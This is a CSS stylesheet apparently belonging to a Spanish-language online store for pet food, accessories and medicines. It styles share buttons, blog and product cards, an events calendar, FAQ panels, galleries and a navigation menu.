.twitter{background-color: #1b95e0;width: 100%;padding: 7px 0px 8px 4px!important;font-family:'henriettemedium'!important;transition: all .3s ease;}
#twitter-widget-0{width: 100%!important;}
.twitter:hover{background-color: #0c7abf;transition: all .3s ease;}
.wapp{display: none;background-color: #71AF2F;width: 100%;}
#widget,.btn-o{width: 100%!important;}
.copiarlink{background-color: #3e3d3d;width: 100%;padding-right: 0px!important;transition: all .3s ease;}
.copiarlink:hover{background-color: #686868;transition: all .3s ease;}
.copiarlink img{margin-left: -6px;}
.ico-fb{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -4px 0px;}
.ico-fb:hover{background-position: -4px -65px;}
.ico-tw{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -48px 0px;}
.ico-tw:hover{background-position: -48px -65px;}
.ico-in{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -94px 0px;}
.ico-in:hover{background-position: -94px -65px;}
.ico-yo{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -141px 0px;}
.ico-yo:hover{background-position: -141px -65px;}
.ico-sp{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -188px 0px;}
.ico-sp:hover{background-position: -188px -65px;}
.ico-fb-esp{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -4px 0px;}
.ico-fb-esp:hover{background-position: -4px -65px;}
.ico-tw-esp{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -48px 0px;}
.ico-tw-esp:hover{background-position: -48px -65px;}
.ico-in-esp{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -94px 0px;}
.ico-in-esp:hover{background-position: -94px -65px;}
.ico-yo-esp{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -141px 0px;}
.ico-yo-esp:hover{background-position: -141px -65px;}
.ico-sp-esp{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -188px 0px;}
.ico-sp-esp:hover{background-position: -188px -65px;}
.ico-wapp{position: relative;background-image: url('./img/wapp-spry.png');padding: 11px 19px;background-position: -2px 0;}
.ico-wapp:hover{background-position: -2px -65px;}
.redes-fijas .ico-wapp{padding: 10px 19px;transition: all .3s ease;}
.f-esp{background-color: #003967;}
.f-pdm h3{font-family: 'henriettemedium';font-size: 22px;text-align: center; color: #FFF;}
.f-pdm ul{padding-inline-start: 0px;text-align: center;}
.f-pdm li{font-family:'century_gothicregular';list-style: none;color: #ffffff;text-align: center;}
.f-pdm a{color: #ffffff;text-align: center;transition: all .4s ease;}
.f-pdm a:hover{color: #999;text-decoration: none;transition: all .4s ease;}
.f-esp h2{font-family: 'henriettemedium';font-size: 22px;text-align: center;}
.f-esp ul{padding-inline-start: 0px;text-align: center;}
.f-esp li{font-family:'century_gothicregular';list-style: none;color: #FFF;text-align: center;}
.f-esp a{color: #FFF;text-align: center;transition: all .4s ease;}
.f-esp a:hover{color: #000000;text-decoration: none;transition: all .4s ease;}
.sec-cuatro{text-align: center;font-family: 'henriettemedium';}
.sec-cuatro a{transition: all .1s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.sec-cuatro a:hover{transition: all .1s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.colombia::after{content: ' | ';}
.colombia::before{content: '.';color: transparent;width: 32px;height: 32px;background-image: url('./img/pais.png');background-position: -0px -1px;margin-right: 5px;padding: 9px 15px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.colombia:hover::before{background-position: -0px -66px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.chile::after{content: ' | ';}
.chile::before{content: '.';color: transparent;width: 32px;height: 32px;background-image: url(./img/pais.png);background-position: -33px -1px;margin-right: 5px;padding: 9px 15px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.chile:hover::before{background-position: -33px -66px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.chilep::before{content: '';}
.chilep::after{content: '.';color: transparent;width: 32px;height: 32px;background-image: url(./img/pais.png);background-position: -33px -1px;margin-left: 5px;padding: 9px 15px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.chilep:hover::after{background-position: -33px -66px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.peru::after{content: '.';color: transparent;width: 32px;height: 32px;background-image: url('./img/pais.png');background-position: -67px -0px;margin-left: 5px;padding: 9px 15px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.peru:hover::after{background-position: -67px -66px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.copyr{margin-top: 30px;color: #767676;}
.copyrpdm{margin-top: 30px;color: #ffffff;}
.tel::before{content: '';padding: 6px 12px;background-image: url('./img/servicio-ico.png');}
.em{font-size: 14px;}
.em::before{content: '';padding: 6px 12px;background-position: -47px -1px;background-image: url('./img/servicio-ico.png');}
.tel-esp::before{content: '';padding: 6px 12px;background-image: url('./img/servicio-ico.png');}
.dir-esp::before{content: '';padding: 6px 12px;background-position: -22px -1px;background-image: url('./img/servicio-ico.png');}
.em-esp{font-size: 14px;}
.em-esp::before{content: '';padding: 6px 12px;background-position: -47px -1px;background-image: url('./img/servicio-ico.png');}
.alertas{display: none;margin-top: 10px;}
.destacados-todos{min-height: 200px!important;}
.destacado-blog-Prin .desDesk{line-height: 26px;text-align: justify;}
.destacado-blog-Prin h3{font-size: 26px!important;font-family: 'century_gothicbold'!important;}
.destacado-blog-secund h3{margin-top: 25px!important;}
.img-destacado{width: 100%;height: 100%;min-height: 420px;background-repeat: no-repeat;background-size: cover;background-position: top center;padding: 15px;border-radius: 20px;-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 98% 100%, 50% 100%, 4% 100%, 0 100%);clip-path: polygon(0 0, 100% 0%, 100% 100%, 98% 100%, 50% 100%, 4% 100%, 0 100%);transition: all .4s cubic-bezier(1, -1.05, 0, 1.13);}
.img-destacado:hover{-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 98% 100%, 50% 92%, 4% 100%, 0 100%);clip-path: polygon(0 0, 100% 0%, 100% 100%, 98% 100%, 50% 92%, 4% 100%, 0 100%);transition: all .4s cubic-bezier(1, -1.05, 0, 1.13);}
.desc-destacado{border-right: 1px solid rgba(0, 0, 0, .1);padding: 0 23px 0 10px!important;}
.tdestacado{font-size: 20px!important;}
.img-post{width: 100%;height: 100%;min-height: 150px;max-height: 250px;margin: 10px 0;padding: 10px;background-repeat: no-repeat;background-size: cover;background-position: top center;border-radius: 15px;-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 96% 100%, 50% 100%, 2% 100%, 0 100%);clip-path: polygon(0 0, 100% 0%, 100% 100%, 96% 100%, 50% 100%, 2% 100%, 0 100%);transition: all .4s cubic-bezier(1, -1.05, 0, 1.13);}
.img-post:hover{-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 96% 100%, 50% 92%, 2% 100%, 0 100%);clip-path: polygon(0 0, 100% 0%, 100% 100%, 96% 100%, 50% 92%, 2% 100%, 0 100%);transition: all .4s cubic-bezier(1, -1.05, 0, 1.13);}
.img-post .destacado-tag{top: calc(10%);position: absolute;background-color: rgba(0, 162, 255, .8);}
.desDesk{display: block;}
.desMobil{display: none;}
.contenido p strong{color: #000000;}
.blog-pdm{padding: 20px 70px 10px 70px!important;}
.blog-pdm h2,.blog-pdm h1{text-align: left;font-size: 36px;text-transform: uppercase;border-bottom: 1px solid rgba(0, 0, 0, .1);border-top: 1px solid rgba(0, 0, 0, .1);margin: 20px 0 30px 0;padding: 5px;color: #003967;text-shadow: 0px 3px 4px #e3e3e3;}
.blog-pdm h3{font-family:'henriettemedium'!important;font-size: 16px;margin-top: 10px;min-height: 38px;}
.blog-pdm a{color: #003967;font-weight: bolder;}
.blog-pdm .btn-lm{color: #ffffff;}
.blog-pdm p{font-size: 14px;line-height: 20px;color: #003967;text-align: left;}
.nav-slides-cont{text-transform: uppercase;border-bottom: 1px solid rgba(0, 0, 0, .1);border-top: 1px solid rgba(0, 0, 0, .1);margin: 20px 0 30px 0;padding: 5px 35px 5px 5px!important;}
.btn-sl{background: rgba(0, 179, 255, .5);padding: 10px 30px 10px 15px;box-sizing: border-box;border-radius: 5px;color: #ffffff;cursor: pointer;transition: all .4s ease;}
.btn-sl:hover{background: rgba(83, 27, 162, .5);transition: all .4s ease;}
.btn-sl-eventos{width: 40px;}
.datos_post{border-top: 1px solid rgba(0, 0, 0, .2);border-bottom: 1px solid rgba(0, 0, 0, .2);text-align: left;font-size: 10px;margin: 5px 0 10px 0;text-transform: uppercase;color: #003967;font-family:'century_gothicregular';padding: 3px;}
.desc-slide-art{margin-top: 15px;}
.datos_post a{color: #003967;transition: all .3s ease;}
.datos_post a:hover{color: #620AD6;transition: all .3s ease;}
.destacado-tag{color: #ffffff;background-color: rgba(0, 162, 255, .8);padding: 10px;text-decoration: none;font-family: 'century_gothicbold';font-size: 12px!important;max-width: 96px;border-radius: 9px;}
.destacado-tag:hover{text-decoration: none;}
.desc-slide-art{max-height: 260px;min-height: 151px;}
.destacado3{margin-top: 30px;}
.migas{background-color: #6cd9ff;padding: 15px;font-family:'century_gothicregular';color: #003967;}
.img_destacada_post{width: 100%;height: 350px;background-repeat: no-repeat;background-size: cover;position: relative;background-position: center;}
.s-title{margin-top: 20px!important;}
.contenido{padding: 0 0 50px 0;}
.contenido p{text-align: justify;}
.paginas h1{text-align: left;font-size: 36px;text-transform: uppercase;border-bottom: 1px solid rgba(0, 0, 0, .1);border-top: 1px solid rgba(0, 0, 0, .1);margin: 20px 0 30px 0;padding: 5px;color: #003967;text-shadow: 0px 3px 4px #e3e3e3;}
.paginas h2{text-align: left;font-size: 26px;text-transform: uppercase;padding: 5px;color: #003967;}
.img-galeria{width: 100%;height: 140px;max-height: 140px;background-size: cover;margin-bottom: 10px;}
.galeria-paginas h6{margin: 15px;}
.galeria-paginas h2{border-bottom: 1px solid #e3e3e3;}
.preguntas_item {width: 100%;max-width: 220px;background-color: #F2F2F2;float: left;margin-left: 5px;position: relative;-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 10px;padding: 10px;color: #333333;text-align: center;}
.barra_pre_deco{background-color: #333333;height: 10px;width: 100%;-webkit-border-bottom-right-radius: 10px;-webkit-border-bottom-left-radius: 10px;-moz-border-radius-bottomright: 10px;-moz-border-radius-bottomleft: 10px;border-bottom-right-radius: 10px;border-bottom-left-radius: 10px;position: absolute;bottom: 0px;left: 0px;}
.preguntas-frecuentes form{text-align: center;}
.preguntas-frecuentes .btn-link{font-weight: 100;color: #FFF;text-decoration: none;font-family:'century_gothicregular';font-size: 18px;}
.preguntas-frecuentes .btn-link:hover{color: #00a2e0;}
.preguntas-frecuentes .form-control-lg{border: 1px solid #EEE;color: #7d7d7d;}
.preguntas-frecuentes .card{padding-top: 5px;position: relative;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #f7f7f7;background-clip: border-box;border: 0px solid rgba(0, 0, 0, .125);border-radius: .25rem;}
.preguntas-frecuentes .card-header{padding: .75rem 1.25rem;margin-bottom: 0;background-color: rgb(98, 10, 213);border-bottom: 1px solid rgb(98, 10, 213);color: #FFF;}
.preguntas-frecuentes .listados .card-body{color: #9e9e9e;}
.preguntas-frecuentes .card-header span{padding-top: 5px;display: block;}
.mb{width: 90%;border-radius: 30px;padding: 15px;font-family:'century_gothicregular';background: #cfcfcf;color: #888;border: 2px dashed #999999;margin: 0 auto;transition: all .4s ease-in-out;}
.mb:hover{width: 90%;border-radius: 30px;color: #ffffff!important;padding: 15px;font-family:'century_gothicregular';background: #5067AF;color: #531BA2;border: 2px dashed #531BA2;margin: 0 auto;transition: all .4s ease-in-out;}
.gallery-block{padding-bottom: 30px;padding-top: 30px;}
.gallery-block .heading{margin-bottom: 50px;text-align: center;}
.gallery-block .heading h2{font-weight: bold;font-size: 1.4rem;text-transform: uppercase;}
.gallery-block.compact-gallery .item{overflow: hidden;margin-bottom: 0;background: black;opacity: 1;}
.gallery-block.compact-gallery .item .image{transition: 0.8s ease;}
.gallery-block.compact-gallery .item .info{position: relative;display: inline-block;}
.gallery-block.compact-gallery .item .description{display: grid;position: absolute;bottom: 0;left: 0;color: #fff;padding: 10px;font-size: 17px;line-height: 18px;width: 100%;padding-top: 15px;padding-bottom: 15px;opacity: 1;color: #fff;transition: 0.8s ease;text-align: center;text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);background: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.39));}
.gallery-block.compact-gallery .item .description .description-heading{font-size: 1em;font-weight: bold;}
.gallery-block.compact-gallery .item .description .description-body{font-size: 0.8em;margin-top: 10px;font-weight: 300;}
.modal-content-gal{width: 60%!important;margin: 0 auto!important;}
.modal-dialog-gal{top: calc(5vh)!important;}

@media (min-width: 576px){
    .gallery-block.compact-gallery .item .description{opacity: 0;}
    .gallery-block.compact-gallery .item a:hover .description{opacity: 1;}
    .gallery-block .zoom-on-hover:hover .image{transform: scale(1.3);opacity: 0.7;}
}

.copiado{position: absolute;width: 110px;background-color: #00A2E1;text-align: center;color: #ffffff;padding: 15px;top: -52px;right: 13px;}
.copiar{position: absolute;width: 110px;background-color: #620AD6;text-align: center;color: #ffffff;padding: 15px;top: -52px;right: 13px;}
.datos_post button{background: transparent!important;border: 0;}
.icos-comp{text-align: right;max-height: 14px;}
.icos-comp li{display: inline-block;list-style: none;}
.ico-m{margin-top: -4px;}
.fb{background-color: #5067AF;padding: 5px;border-radius: 3px;margin-top: -16px;cursor: pointer;color: #ffffff;height: 28px;}
.fb img{vertical-align: auto;}
#b{font-family:'century_gothicregular'!important;}
.wp{background-color: #71AF2F;display: none;padding: 5px;border-radius: 3px;margin-top: -16px;cursor: pointer;color: #ffffff!important;}
.wp img{vertical-align: auto;}
.wp a{color: #ffffff;}
.curl{background-color: #999999;display: block;padding: 3px 6px;height: 28px;box-sizing: border-box;border-radius: 3px;margin-top: -15px;cursor: pointer;color: #ffffff;}
.curl img{vertical-align: auto;margin-right: 4px;}
.curl button{color: #ffffff;text-transform: uppercase;}
.sl-articulos-relacionados .img-post{width: 100%;height: 100%;min-height: 171px;max-height: 136px;margin: 10px 0;padding: 10px;background-repeat: no-repeat;background-size: cover;background-position: top center;border-radius: 15px;-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 96% 100%, 50% 100%, 2% 100%, 0 100%);clip-path: polygon(0 0, 100% 0%, 100% 100%, 96% 100%, 50% 100%, 2% 100%, 0 100%);transition: all .4s cubic-bezier(1, -1.05, 0, 1.13);}
.sl-articulos-relacionados .blog-pdm{padding: 0px!important;}
.sl-articulos-relacionados>.blog-pdm h2,.sl-articulos-relacionados>.blog-pdm h1{text-align: left;font-size: 33px;text-transform: uppercase;border-bottom: 1px solid rgba(0, 0, 0, .1);border-top: 1px solid rgba(0, 0, 0, .1);margin: 20px 0 30px 0;padding: 10px;color: #003967;text-shadow: 0px 3px 4px #e3e3e3;margin-top: 50px;}
.m_tipo_producto{display: none;margin-top: 50px;}
.m_tipo_marca{opacity: 0;height: 0px;transition: all .4s ease;}
.filtros_secundarios{display: block;}
#form_productos_gral{margin-bottom: -38px;}
#resp{margin-bottom: 50px;}
.fs_filtros{width: 100%;font-family:'century_gothicregular';background-color: #00A2E1;color: #ffffff;border: 0;height: 45px!important;border-radius: 10px!important;margin-bottom: 10px;}
.btn_filtrar{border: 0;padding: 10px;border-radius: 5px;background-color: #00A2E1;font-family:'century_gothicregular';color: #ffffff;}
.producto-gral{box-sizing: border-box;padding: 15px;}
.producto-gral a{cursor: pointer;}
.box-pro{border: 1px solid #00A2E1;box-sizing: border-box;border-radius: 15px;padding: 24px;text-align: center;min-height: 363px;}
.box-pro img{width: 100%;height: auto;}
.modal.show .modal-dialog{top: calc(20vh);}
.link_pro{border-top: 1px dashed #00A2E1;padding-top: 10px;}
.box-pro h4{font-family:'century_gothicregular'!important;text-align: left;color: #00A2E1;font-size: 14px;}
.perro{background-image: url('./img/ba_perro.png');background-repeat: no-repeat;background-size: contain;min-height: 350px;width: 100%;height: 100%;}
.gato{background-image: url('./img/ba_gato.png');background-repeat: no-repeat;background-size: contain;min-height: 350px;width: 100%;height: 100%;}
.caballo{background-image: url('./img/ba_caballo.png');background-repeat: no-repeat;background-size: contain;min-height: 350px;width: 100%;height: 100%;}
.alimentos{background-image: url('./img/ico_t_producto.png');background-repeat: no-repeat;background-position: 30px 30px;min-height: 200px;width: 200px;height: 200px;background-color: white;margin: 0 auto;cursor: pointer;transition: all .3s ease;}
.alimentos:hover{background-position: 30px -229px;transition: all .3s ease;}
.accesorios{background-image: url('./img/ico_t_producto.png');background-repeat: no-repeat;background-position: -310px 30px;min-height: 200px;width: 200px;height: 200px;background-color: white;margin: 0 auto;cursor: pointer;transition: all .3s ease;}
.accesorios:hover{background-position: -310px -229px;transition: all .3s ease;}
.higiene{background-image: url('./img/ico_t_producto.png');background-repeat: no-repeat;background-position: -660px 30px;min-height: 200px;width: 200px;height: 200px;background-color: white;margin: 0 auto;cursor: pointer;transition: all .3s ease;}
.higiene:hover{background-position: -660px -229px;transition: all .3s ease;}
.medicamentos{background-image: url('./img/ico_t_producto.png');background-repeat: no-repeat;background-position: -990px 30px;min-height: 200px;width: 200px;height: 200px;background-color: white;margin: 0 auto;cursor: pointer;transition: all .3s ease;}
.medicamentos:hover{background-position: -990px -229px;transition: all .3s ease;}
.titulo_t_pro{text-align: center;color: #00A2E1;font-family:'henriettemedium';}
#cargador{display: block;background-color: rgba(255, 255, 255, .8);height: 100%;width: 100%;padding-top: 35vh;}
#loader{animation: animate 1.5s linear infinite;clip: rect(0, 80px, 80px, 40px);height: 80px;width: 80px;position: absolute;margin: 50px 0 50px 0;left: calc(50% - 40px);top: calc(50% - 40px);}
@keyframes animate{0%{transform: rotate(0deg);}100%{transform: rotate(220deg);}}
.owl-carousel .owl-item img{border-radius: 20px;}
#loader:after{animation: animate2 1.5s ease-in-out infinite;clip: rect(0, 80px, 80px, 40px);content: '';border-radius: 50%;height: 80px;width: 80px;position: absolute;}
@keyframes animate2{0%{box-shadow: inset #00B3FF 0 0 0 17px;transform: rotate(-140deg);}50%{box-shadow: inset #00B3FF 0 0 0 2px;}100%{box-shadow: inset #00B3FF 0 0 0 17px;transform: rotate(140deg);}}
.woocommerce-pagination{font-family: 'century_gothicbold';text-align: center;color: #00A2E1;}
.woocommerce-pagination li{display: inline-block;padding: 5px 10px;}
.page-numbers{color: #00A2E1;background-color: #eee;border-radius: 20px;}
.current{background-color: #00A2E1;padding: 11px 15px;border-radius: 50% 50%;color: #ffffff;}
.btn-back,.btn{font-family:'century_gothicregular';}
.btn-back{width: 100%;border-radius: 30px;background: #00b3ff;border: 0;}
.btn-back:hover{background: #003967;border: 0;}
.btn-back img{margin-right: 15px;}
.t-catalogo{text-align: center!important;border: 0!important;text-shadow: 0px #e3e3e3!important;}
.page-title{text-transform: capitalize;color: #003967;margin-left: 20px;margin-top: 20px;}
.txt-cat{margin-bottom: 20px;}
.btn-dcomprar{width: 100%;border-radius: 30px;background: #003967;border: 0;}
.btn-dcomprar:hover{background: #00b3ff;border: 0;}
.btn-dcomprar img{margin-right: 15px;}
.term-description{display: none;visibility: hidden;}
#filtroscat{margin-bottom: 20px;}
.btnFiltrar{display: none;}
.filtroMobile{display: none;}
.wp-post-image{max-width: 98%;height: auto;}
.btn-buTodo{margin-top: 10px;margin-bottom: 10px;}
.select-css{display: block;font-size: 16px;font-family:'century_gothicregular';font-weight: 700;color: #888;line-height: 1.3;padding: 15px 20px;width: 100%;max-width: 100%;box-sizing: border-box;margin: 0;border: 2px dashed #999999;border-radius: 5em;-moz-appearance: none;-webkit-appearance: none;appearance: none;background-color: #cfcfcf;background-image: url('./img/select.png'), linear-gradient(to bottom, #cfcfcf 0%, #cfcfcf 0%);background-repeat: no-repeat, repeat;background-position: right .7em top 50%, 0 0;background-size: 1.5em auto, 100%;margin-bottom: 10px;}
.select-css:focus {border-color: #aaa;box-shadow: 0 0 0px 0px rgba(59, 153, 252, .7)!important;box-shadow: 0 0 0 0px -moz-mac-focusring!important;color: #222;outline: none!important;}
.select-css::-ms-expand{display: none;}
.select-css:hover{border-color: #888;}
.select-css:focus{border-color: #aaa;box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);box-shadow: 0 0 0 3px -moz-mac-focusring;color: #222;outline: none;}
.select-css option{font-weight: normal;font-family:'century_gothicregular';}
.img-btn{width: 400px;height: 400px;position: relative;margin: 0 auto;background-image: url('./img/btn-mixto.png');background-size: 100% 100%;transition: all .4s ease-in-out;}
.bg-canino{background-image: url('./img/btn-perro.png');background-size: 100% 100%;transition: all .4s ease-in-out;}
.bg-felino{background-image: url('./img/btn-gato.png');background-size: 100% 100%;transition: all .8s ease-in-out;}
.bg-caballo{background-image: url('./img/btn-caballo.png');background-size: 100% 100%;transition: all .4s ease-in-out;}
.calendario{padding: 50px 0 50px 0;}
.fecha{margin-bottom: 10px;}
.fecha p{font-family:'henriettemedium';}
.fecha span{font-family:'henriettemedium';color: #531BA2;}
.img_eve img{width: 100%;border-radius: 20px;max-height: 210px;}
.datos_eve h2{color: #00A2E1;max-width: 70%;}
.n_dias li{display: inline-block;margin: 5px 9px;font-family:'century_gothicregular';}
.calendario h1{text-transform: uppercase;padding-top: 13px;}
.calendario h1 span{color: #00A2E1;}
.hay_evento{background-color: #BCA5EF;color: #F0F0F0;font-family:'henriettemedium';-webkit-clip-path: circle(38% at 50% 50%);clip-path: circle(38% at 50% 50%);padding: 4px 14px;box-sizing: border-box;transition: all .4s ease;}
.hay_evento:hover{background-color: rgba(0, 179, 255, .5);transition: all .4s ease;}
.hay_evento a{color: #531BA2;}
.cab_fechas{margin-bottom: 30px;}
.lugar{background: #f7f7f7;padding: 10px 15px;border-radius: 20px;}
.cfechas{text-align: -webkit-right;}
.dini{font-family: 'century_gothicbold'!important;font-size: 28px;line-height: 0px;margin-bottom: 15px!important;}
.mini{margin-bottom: -8px;}
.inicio{background: #71AF2F;color: #ffffff!important;padding: 19px 15px 0px 15px;width: 64px;border-radius: 0 0 10px 10px;box-shadow: 0px -1px 2px #999999;}
.final{background: #A30546;color: #ffffff!important;padding: 19px 15px 0px 15px;width: 64px;border-radius: 0 0 10px 10px;box-shadow: 0px -1px 2px #999999;}
.aini{margin-bottom: 4px;border-bottom: 1px dashed #ffffff;}
.hora{font-size: 10px;}
.prox{margin-bottom: 40px;}
.prox h2{font-size: 16px;margin-top: 10px;}
.wc-tabs,.tagged_as,.woocommerce-result-count,.woocommerce-ordering{display: none;}
.posted_in{font-size: 12px;color: #999999;border-bottom: 1px dashed #00A2E1;margin-bottom: 20px;}
.bg_migas_productos{background-color: #6cd9ff;}
.bg_migas_productos a{color: #003967;}
.posted_in a{color: #999999;}
.detalle-productos{padding: 40px;font-size: 14px;}
.detalle-productos h1{color: #00A2E1;font-size: 1.5rem;text-transform: capitalize;}
.woocommerce-products-header{text-transform: capitalize!important;}
.imagen_detealle_producto{border: 1px solid #00A2E1;border-radius: 30px;text-align: center;padding: 10px;}
.woocommerce-loop-product__title{font-family:'century_gothicregular'!important;text-align: left;color: #003967;font-size: 14px;border-top: 1px dashed #003967;padding-top: 10px;min-height: 68px;}
.productos-gral{border: 1px solid #003967;box-sizing: border-box;border-radius: 15px;padding: 24px;text-align: center;min-height: 363px;margin-bottom: 20px;}
.woocommerce-LoopProduct-link img{max-width: 100%;}
.productos_por_categoria{margin-top: 20px;}
.productos_por_categoria .button{padding: 8px;border-radius: 6px;color: #ffffff;background-color: #00A2E1;font-family: 'century_gothicbold'!important;text-transform: uppercase;background-image: url('./img/ico-lm.png');background-repeat: no-repeat;background-position: left 5px center;background-size: 22px;padding-left: 30px;z-index: 99;position: relative;transition: all .2s ease-in-out;}
.productos_por_categoria .button:hover{background-color: #620AD6;background-position: left 7px center;color: #cccccc;text-decoration: none;transition: all .2s ease-in-out;}
.sombreado{box-shadow: 2px 3px 4px #eee;border-radius: 30px;margin-top: 30px;transition: all .3s ease;}
.sombreado:hover{box-shadow: -2px 4px 4px #ccc;transition: all .3s ease;}
.nuestrasmTitulo{text-align: center;color: #00A2E1;}
.nmarcas{padding: 20px;}
.nmarcas a{color: #003967;transition: all .4s ease;}
.nmarcas a:hover{color: #003967;transition: all .4s ease;}
.bg-nmarcas{background: #6cd9ff;}
.nmarcas h1{text-align: left;font-size: 36px;text-transform: uppercase;border-bottom: 1px solid rgba(0, 0, 0, .1);border-top: 1px solid rgba(0, 0, 0, .1);margin: 20px 0 30px 0;padding: 5px;color: #ffffff;text-shadow: 0px 3px 4px #e3e3e3;}
.nmarcasInternas h1{text-align: left;font-size: 36px;text-transform: uppercase;border-bottom: 1px solid rgba(0, 0, 0, .1);border-top: 1px solid rgba(0, 0, 0, .1);margin: 20px 0 30px 0;padding: 5px;color: #003967;text-shadow: 0px 3px 4px #e3e3e3;}
.nmarcas .owl-carousel{padding: 0px 0px;}

@media screen and (min-width: 1600px) and (max-width: 3500px) {
    .sl{min-height: 694px;border-radius: 0;}
}

.modal-dialog {width: 95%!important;max-width: 100%!important;font-family:'century_gothicregular';}
.modal-content{padding: 40px;background-color: rgba(255, 255, 255, .97)!important;border: 1px solid rgba(0, 0, 0, .0)!important;border-radius: 10px!important;}
.modal-body strong::before{content: ' ';display: block;}
.modal-body strong{font-family:'henriettemedium';}
.modal-body strong {color: rgb(31, 31, 31);}
.modal-body h2{color: #00A2E1;}
.modal-body p,.modal-body li{display: block;font-family:'century_gothicregular';font-size: 14px;margin-top: 0;margin-bottom: 0rem;}
.imgpro img{width: 100%;height: auto;border: 1px solid #00A2E1;border-radius: 10px;display: inline-block;position: relative;box-sizing: border-box;}
.listado_cats{font-size: 12px;color: #999999;border-bottom: 1px dashed #00A2E1;}
.listado_cats li{display: inline-block;padding-inline-start: 0px!important;}
ul{padding-inline-start: 30px;}
.nombreP{padding: 15px 0;}
.desPropiedades{padding: 5px 0;}
.descriProducto{text-align: center;font-family:'henriettemedium';margin-top: 20px;}
.presentacion{padding: 15px 5px 5px 5px;color: #f26c58;font-family: 'century_gothicbold';border-radius: 30px;margin: 10px;}
.btn-detalleProducto{background-color: #837359!important;color: #ffffff;width: 50%;margin: 0 auto;padding: 5px;text-align: center;border-radius: 20px;}
.cabeceraProducto{padding: 5px;color: #8c7a58;border-radius: 50px;}
.iconoProducto{padding: 10px 10px 10px 30px;}
.menu-pro_mar{margin: 0px auto;}
.clusters img{width: 50px!important;}
.clusters{display: flex;align-items: center;}
.clusters ul{-webkit-padding-start: 20px;}
#mega-menu-item-11174{color: #ffffff!important;}
#mega-menu-item-11174 a.mega-menu-link{background: #003967!important;color: #ffffff!important;border-radius: 10px!important;transition: all .4s ease;}
#mega-menu-item-11174 a.mega-menu-link:hover{background-color: #ffffff!important;transition: all .4s ease;}
.h-pdm{background-color: #620AD6;padding: 10px 0px 0px 0px;}
.menu_barra{width: 100%;background-color: rgb(111, 29, 218);margin-top: 10px;}
.menu_barra_esp{width: 100%;background-color: rgb(234, 234, 234);margin-top: 10px;}
label{font-family:'century_gothicregular';}
.cab-desk{display: block;visibility: visible;padding-bottom: 0px;}
.cab-resp{display: none;visibility: hidden;}
.tBuscador input{position: relative;width: 100%;border: 0;border-radius: 10px;padding: 7px 7px 7px 45px;background-color: #620ad5;border: 1px solid #FFF;}
.tBuscador_esp::after{content: url('./img/lupa_esp.png');}
.h-esp .m-rol h5{font-family:'century_gothicregular'!important;color: #003967;font-size: 16px;text-align: left;margin-top: 47px;}
.h-esp .m-rol .activo{color: #6e81e3;}
.h-esp{background-color: #f9f9f9;}
.tBuscador_esp input{background-color: #fff;border: 1px solid #541aa0;padding: 6px 0px 6px 45px;}
#mega-menu-wrap-menu-principal,#mega-menu-wrap-menu-principal-esp{width: 100%!important;}
#mega-menu-wrap-menu-principal,#mega-menu-wrap-menu-principal #mega-menu-menu-principal,#mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column,#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link{font-family:'century_gothicregular';font-size: 17px!important;color: #FFF!important;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item{margin: 0 0px 0 0;margin-right: 0px;display: inline-block;height: auto;vertical-align: middle;margin-right: 20px!important;}
#mega-menu-wrap-menu-principal.mega-keyboard-navigation>li.mega-menu-item,#mega-menu-wrap-menu-principal-esp.mega-keyboard-navigation>li.mega-menu-item{margin-right: 50px;}
#mega-menu-wrap-menu-principal.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background: #6f1cd9;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item>a.mega-menu-link:hover{background: #6f1cd9;color: #00a2e0;text-decoration: none;border-color: #6f1cd9;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color: #6e81e3!important;font-weight: normal;text-decoration: none;border-color: #fff;}
